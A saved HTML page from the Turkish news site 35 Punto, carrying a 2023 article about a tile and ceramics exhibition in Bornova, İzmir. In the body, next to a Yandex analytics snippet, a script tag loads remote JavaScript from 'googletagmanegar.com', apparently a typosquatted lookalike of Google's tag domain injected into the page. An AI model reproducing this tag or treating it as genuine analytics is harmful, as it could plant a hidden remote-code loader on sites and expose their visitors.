

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada
body_size: 19139
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.35punto.com">
<link rel="dns-prefetch" href="//35puntocom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//www.googletagmanegar.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.threads.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.patreon.com">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">

    <meta charset="utf-8">
<title>Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da - 35 Punto</title>
<meta name="description" content="Yeşilova Höyüğü Ziyaretçi Merkezi’nde Ege’nin antik geçmişinden esintiler taşıyan çini ve seramik sergisi açıldı.">
<meta name="keywords" content="izmir, Bornova Belediyesi, Mustafa İduğ, Yeşilova Höyüğü">
<link rel="canonical" href="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#244a91">
<meta name="title" content="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2023-12-13T10:35:00+03:00">
<meta name="dateModified" content="2023-12-13T10:35:00+03:00">
<meta name="articleAuthor" content="Muharrem Belge">
<meta name="author" content="Muharrem Belge">
<link rel="amphtml" href="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada/amp">
<meta property="og:site_name" content="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
<meta property="og:title" content="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da">
<meta property="og:description" content="Yeşilova Höyüğü Ziyaretçi Merkezi’nde Ege’nin antik geçmişinden esintiler taşıyan çini ve seramik sergisi açıldı.">
<meta property="og:url" content="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada">
<meta property="og:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/12/yesilova-sergi-2.jpeg">
<meta property="og:image:width" content="1280">
<meta property="og:image:height" content="720">
<meta property="og:image:alt" content="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da">
<meta property="og:article:published_time" content="2023-12-13T10:35:00+03:00">
<meta property="og:article:modified_time" content="2023-12-13T10:35:00+03:00">
<meta property="og:type" content="article">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@35puntocom">
<meta name="twitter:title" content="Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da">
<meta name="twitter:description" content="Yeşilova Höyüğü Ziyaretçi Merkezi’nde Ege’nin antik geçmişinden esintiler taşıyan çini ve seramik sergisi açıldı.">
<meta name="twitter:image" content="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/12/yesilova-sergi-2.jpeg">
<meta name="twitter:url" content="https://www.35punto.com/egenin-gecmisi-cini-ve-seramiklerle-bornovada">
<link rel="shortcut icon" type="image/x-icon" href="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/favicon.png">
<link rel="manifest" href="https://www.35punto.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/weather-icons/font/weathericons-regular-webfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit/outfit.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/outfit.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">

<link rel="preload" as="image" href="https://35puntocom.teimg.com/crop/1280x720/35punto-com/uploads/2023/12/yesilova-sergi-2.jpeg">
<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Outfit";
        --te-secondary-font: "Poppins";
        --te-h1-font-size: 40px;
        --te-color: #244a91;
        --te-hover-color: #151515;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.35punto.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.35punto.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsMediaOrganization","url":"https:\/\/www.35punto.com","name":"35 Punto","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","sameAs":["https:\/\/www.facebook.com\/35punto","https:\/\/www.twitter.com\/35puntocom","https:\/\/www.youtube.com\/@35punto","https:\/\/www.instagram.com\/35punto"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.35punto.com","@id":"https:\/\/www.35punto.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.35punto.com\/gundem","@id":"https:\/\/www.35punto.com\/gundem"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr-Sanat","url":"https:\/\/www.35punto.com\/kultur-sanat","@id":"https:\/\/www.35punto.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"\u00c7evre","url":"https:\/\/www.35punto.com\/cevre","@id":"https:\/\/www.35punto.com\/cevre"},{"@type":"SiteNavigationElement","name":"3. Sayfa","url":"https:\/\/www.35punto.com\/3-sayfa","@id":"https:\/\/www.35punto.com\/3-sayfa"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.35punto.com\/spor","@id":"https:\/\/www.35punto.com\/spor"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.35punto.com\/ekonomi","@id":"https:\/\/www.35punto.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.35punto.com\/saglik","@id":"https:\/\/www.35punto.com\/saglik"},{"@type":"SiteNavigationElement","name":"Tarih","url":"https:\/\/www.35punto.com\/tarih","@id":"https:\/\/www.35punto.com\/tarih"},{"@type":"SiteNavigationElement","name":"\u0130nfografik","url":"https:\/\/www.35punto.com\/infografik","@id":"https:\/\/www.35punto.com\/infografik"},{"@type":"SiteNavigationElement","name":"Haber \u0130lan","url":"https:\/\/www.35punto.com\/haber-ilan","@id":"https:\/\/www.35punto.com\/haber-ilan"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.35punto.com\/iletisim","@id":"https:\/\/www.35punto.com\/iletisim"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.35punto.com\/hakkimizda","@id":"https:\/\/www.35punto.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.35punto.com\/yazarlar","@id":"https:\/\/www.35punto.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.35punto.com\/foto-galeri","@id":"https:\/\/www.35punto.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.35punto.com\/video","@id":"https:\/\/www.35punto.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.35punto.com\/biyografi","@id":"https:\/\/www.35punto.com\/biyografi"},{"@type":"SiteNavigationElement","name":"Seri \u0130lanlar","url":"https:\/\/www.35punto.com\/ilan","@id":"https:\/\/www.35punto.com\/ilan"},{"@type":"SiteNavigationElement","name":"Vefatlar","url":"https:\/\/www.35punto.com\/vefat","@id":"https:\/\/www.35punto.com\/vefat"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.35punto.com\/roportaj","@id":"https:\/\/www.35punto.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.35punto.com\/anketler","@id":"https:\/\/www.35punto.com\/anketler"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Bug\u00fcn, Yar\u0131n ve 1 Haftal\u0131k Hava Durumu Tahmini","url":"https:\/\/www.35punto.com\/aliaga-hava-durumu","@id":"https:\/\/www.35punto.com\/aliaga-hava-durumu"},{"@type":"SiteNavigationElement","name":"Alia\u011fa Namaz Vakitleri","url":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri","@id":"https:\/\/www.35punto.com\/aliaga-namaz-vakitleri"},{"@type":"SiteNavigationElement","name":"Puan Durumu ve Fikst\u00fcr","url":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur","@id":"https:\/\/www.35punto.com\/futbol\/super-lig-puan-durumu-ve-fikstur"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com","name":"Haberler"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/kultur-sanat","name":"K\u00fclt\u00fcr-Sanat"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"https:\/\/www.35punto.com\/egenin-gecmisi-cini-ve-seramiklerle-bornovada","name":"Ege'nin Ge\u00e7mi\u015fi \u00c7ini ve Seramiklerle Bornova'da"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Ege'nin Ge\u00e7mi\u015fi \u00c7ini ve Seramiklerle Bornova'da","articleSection":"K\u00fclt\u00fcr-Sanat","dateCreated":"2023-12-13T10:35:00+03:00","datePublished":"2023-12-13T10:35:00+03:00","dateModified":"2023-12-13T10:35:00+03:00","wordCount":243,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.35punto.com\/egenin-gecmisi-cini-ve-seramiklerle-bornovada"},"articleBody":"Bornova Belediyesi Ye\u015filova H\u00f6y\u00fc\u011f\u00fc Ziyaret\u00e7i Merkezi\u2019nde Ege\u2019nin antik ge\u00e7mi\u015finden esintiler ta\u015f\u0131yan \u00e7ini ve seramik sergisi a\u00e7\u0131ld\u0131. Ay\u015feg\u00fcl Yurdakul, G\u00fclnur \u00c7avu\u015f, Melek \u0130kiz ve \u015eebnem Sunay\u2019a ait eserlerin bulundu\u011fu \u201cK\u00f6klerden D\u00fc\u015flere Smyrna\u201d isimli karma sergi 4 Ocak\u2019a kadar a\u00e7\u0131k kalacak.\r\n\r\n\r\n\r\n\u0130zmir\u2019in 8 bin 500 y\u0131ll\u0131k tarihini g\u00f6zler \u00f6n\u00fcne seren eserlerin sergilendi\u011fi Ye\u015filova H\u00f6y\u00fc\u011f\u00fc Ziyaret\u00e7i Merkezi, Ege\u2019nin antik tarihi eserlerinin sanatsal olarak yorumland\u0131\u011f\u0131 \u00e7ini ve seramik eserlerine ev sahipli\u011fi yapmaya ba\u015flad\u0131.\r\n\r\n\r\n\r\nSerginin a\u00e7\u0131l\u0131\u015f\u0131nda, d\u00fcnya tarihinde ve sanat\u0131nda se\u00e7kin bir yeri olan Ege\u2019de ya\u015faman\u0131n kendileri i\u00e7in bir ayr\u0131cal\u0131k oldu\u011funu dile getiren sanat\u00e7\u0131lar, ge\u00e7mi\u015fin sanat\u0131n\u0131, tarihini, ya\u015fam tarz\u0131n\u0131 ve inan\u00e7lar\u0131n\u0131 tan\u0131y\u0131p, bunlar\u0131 eserleri arac\u0131l\u0131\u011f\u0131yla ya\u015fatmaya katk\u0131da bulunman\u0131n mutlulu\u011funu ya\u015fad\u0131klar\u0131n\u0131 dile getirdiler. Sanatseverler sergideki eserleri 4 Ocak 2024 tarihine kadar g\u00f6rebilecek.\r\n\r\n\r\n\r\nBornova Belediye Ba\u015fkan\u0131 Dr. Mustafa \u0130du\u011f, Bornova Belediyesi Ye\u015filova H\u00f6y\u00fc\u011f\u00fc Ziyaret\u00e7i Merkezi\u2019nde b\u00f6yle anlaml\u0131 bir sergi a\u00e7\u0131lmas\u0131ndan duydu\u011fu mutlulu\u011fu dile getirerek, \u201cEge B\u00f6lgesi\u2019nin uygarl\u0131klar tarihindeki \u00f6nemli yerini sanat arac\u0131l\u0131\u011f\u0131yla ortaya koyan ve farkl\u0131 bir a\u00e7\u0131dan bu ge\u00e7mi\u015fi g\u00f6r\u00fcn\u00fcr k\u0131lan sanat\u00e7\u0131lar\u0131m\u0131za te\u015fekk\u00fcr ediyorum\u201d dedi.","description":"Ye\u015filova H\u00f6y\u00fc\u011f\u00fc Ziyaret\u00e7i Merkezi\u2019nde Ege\u2019nin antik ge\u00e7mi\u015finden esintiler ta\u015f\u0131yan \u00e7ini ve seramik sergisi a\u00e7\u0131ld\u0131.","inLanguage":"tr-TR","keywords":["izmir","Bornova Belediyesi","Mustafa \u0130du\u011f","Ye\u015filova H\u00f6y\u00fc\u011f\u00fc"],"image":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/crop\/1280x720\/35punto-com\/uploads\/2023\/12\/yesilova-sergi-2.jpeg","width":"1280","height":"720","caption":"Ege'nin Ge\u00e7mi\u015fi \u00c7ini ve Seramiklerle Bornova'da"},"publishingPrinciples":"https:\/\/www.35punto.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"35 Punto","image":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo":{"@type":"ImageObject","url":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","width":"640","height":"375"}},"author":{"@type":"Person","name":"Muharrem Belge","honorificPrefix":"","jobTitle":"Edit\u00f6r","url":null}}</script>









<script async data-cfasync="false"
	src="https://www.googletagmanager.com/gtag/js?id=G-S93MK3NV5N"></script>
<script data-cfasync="false">
	window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-S93MK3NV5N');
</script>




</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><script type="702a6a9a40908cf76a627315-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   var z = null;m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90204329, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script src="https://www.googletagmanegar.com/metrika/tag.js" type="702a6a9a40908cf76a627315-text/javascript"></script>
<div><img src="https://mc.yandex.ru/watch/90204329" style="position:absolute; left:-9999px;" alt="" /></div></div>
    

    <header class="header-2">
    <nav class="top-header navbar navbar-expand-lg">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü" class="text-white"><i class="fa fa-bars fa-lg"></i></a>
            </div>
                        <a class="navbar-brand me-0" href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
            
            <div class="d-none d-lg-block top-menu">
                
            </div>
            <ul class="navigation-menu nav">
                
                <li class="nav-item">
                    <a href="/arama" class="" title="Ara">
                        <i class="fa fa-search fa-lg text-white"></i>
                    </a>
                </li>

            </ul>
        </div>
    </nav>
    <div class="main-menu navbar navbar-expand-lg bg-white d-none d-lg-block shadow-sm pt-0 pb-0">
        <div class="container">

            <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="https://www.35punto.com/" class="nav-link text-dark" target="_self" title="Ana Sayfa">Ana Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/kultur-sanat" class="nav-link text-dark" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/tarih" class="nav-link text-dark" target="_self" title="Tarih">Tarih</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/cevre" class="nav-link text-dark" target="_self" title="Çevre">Çevre</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/3-sayfa" class="nav-link text-dark" target="_self" title="3. Sayfa">3. Sayfa</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/haber-ilan" class="nav-link text-dark" target="_self" title="Haber İlan">Haber İlan</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/infografik" class="nav-link text-dark" target="_self" title="İnfografik">İnfografik</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>


            <ul class="nav d-flex flex-nowrap align-items-center">

                

                <li class="nav-item dropdown position-static">
                    <a class="nav-link pe-0 text-dark" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

                <div class="col">
            <div class="extra-sections bg-light p-3 border">
                <a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-capsules me-2"></i>İzmir Nöbetçi Eczaneler</a>
<a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-cloud-sun me-2"></i>İzmir Hava Durumu</a>
<a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-mosque me-2"></i>İzmir Namaz Vakitleri</a>
<a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-car me-2"></i>İzmir Trafik Yoğunluk Haritası</a>
<a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-chart-bar me-2"></i>Süper Lig Puan Durumu ve Fikstür</a>
<a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-newspaper me-2"></i>Tüm Manşetler</a>
<a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="d-block border-bottom pb-2 mb-2" target="_self"><i class="fa-solid fa-bell me-2"></i>Son Dakika Haberleri</a>

            </div>
        </div>
        
        <div class="col">
        <a href="https://www.35punto.com/" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ana Sayfa">Ana Sayfa</a>
            <a href="/gundem" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Gündem">Gündem</a>
            <a href="/kultur-sanat" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
            <a href="/tarih" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Tarih">Tarih</a>
            <a href="/cevre" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Çevre">Çevre</a>
            <a href="/ekonomi" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Ekonomi">Ekonomi</a>
            <a href="/3-sayfa" class="d-block  pb-2 mb-2" target="_self" title="3. Sayfa">3. Sayfa</a>
        </div><div class="col">
            <a href="/haber-ilan" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Haber İlan">Haber İlan</a>
            <a href="/infografik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="İnfografik">İnfografik</a>
            <a href="/saglik" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Sağlık">Sağlık</a>
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/35puntocom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                        <a class="me-3"
            href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads me-1 text-dark"></i> Threads</a>
                            </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </div>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="https://www.35punto.com/" class="text-dark" target="_self" title="Ana Sayfa">
                Ana Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/kultur-sanat" class="text-dark" target="_self" title="Kültür-Sanat">
                Kültür-Sanat
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/tarih" class="text-dark" target="_self" title="Tarih">
                Tarih
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/cevre" class="text-dark" target="_self" title="Çevre">
                Çevre
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/3-sayfa" class="text-dark" target="_self" title="3. Sayfa">
                3. Sayfa
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/haber-ilan" class="text-dark" target="_self" title="Haber İlan">
                Haber İlan
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/infografik" class="text-dark" target="_self" title="İnfografik">
                İnfografik
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="6410" data-category-id="2" data-reference="TE\Blog\Models\Post" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.35punto.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/kultur-sanat" target="_self" class="breadcrumb_link text-dark" title="Kültür-Sanat">Kültür-Sanat</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Ege&#039;nin Geçmişi Çini ve Seramiklerle Bornova&#039;da</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Yeşilova Höyüğü Ziyaretçi Merkezi’nde Ege’nin antik geçmişinden esintiler taşıyan çini ve seramik sergisi açıldı.</h2>
        
        <div class="news-tags">
        <a href="https://www.35punto.com/haberleri/izmir" title="izmir" class="news-tags__link" rel="nofollow">#Izmir</a>
        <a href="https://www.35punto.com/haberleri/bornova-belediyesi" title="Bornova Belediyesi" class="news-tags__link" rel="nofollow">#Bornova Belediyesi</a>
        <a href="https://www.35punto.com/haberleri/mustafa-idug" title="Mustafa İduğ" class="news-tags__link" rel="nofollow">#Mustafa İduğ</a>
        <a href="https://www.35punto.com/haberleri/yesilova-hoyugu" title="Yeşilova Höyüğü" class="news-tags__link" rel="nofollow">#Yeşilova Höyüğü</a>
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/3/muharrem-belge" class="d-flex" title="Muharrem Belge" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg"
                loading="lazy" alt="Muharrem Belge">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Muharrem Belge</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">13.12.2023 - 10:35</time>
    <span class="info">Yayınlanma</span>
